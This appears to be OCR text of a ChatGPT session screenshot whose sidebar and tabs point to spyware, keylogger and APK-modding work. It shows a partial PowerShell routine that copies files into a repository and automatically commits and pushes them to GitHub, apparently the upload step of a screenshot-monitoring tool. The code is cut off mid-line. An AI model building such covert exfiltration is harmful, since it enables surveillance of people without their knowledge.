 (70) AI Cheats Are Evolving - Yo
ChatGPT
spyware/screenshots at main · s
Remote Monitoring - Screensho
chatgpt.com/c/66fc4e8f-a800-8008-be2f-3d550943b0c3
ChatGPT
ChatGPT
Explore GPTs
Today
Git Repository Installation Sc
GitHub Image Fetch Issues
GitHub Automation and Keylogg
PowerShell Spyware Detection Cl
Previous 7 Days
Remover verificação de internet
JADX Editing Issues
Modded APK Smali Guidance
JNIBridge Class Breakdown
Apktool Compilation Error Fix
ImGuiSurface Class Overview
Copy
Copy-Item -Path $filePath -Destination $repoPath
# Add, commit, and push to GitHub
cd $repoPath
Write-Host "Adding file: $(Split-Path -Leaf $filePath)"
& $gitExe add $(Split-Path -Leaf $filePath)
# Commit the changes
Write-Host "Committing changes..."
& $gitExe commit -m "Auto-upload: $(Get-Date -Format 'yyyyMMdd_HHmmss_fff')"
# Push to GitHub
Write-Host "Pushing to GitHub..."
& $gitExe push origin main  # Use 'main' instead of 'master'
}
# -----------------------------------------
# Main Function to combine everything
function Main {
try {
# Clone t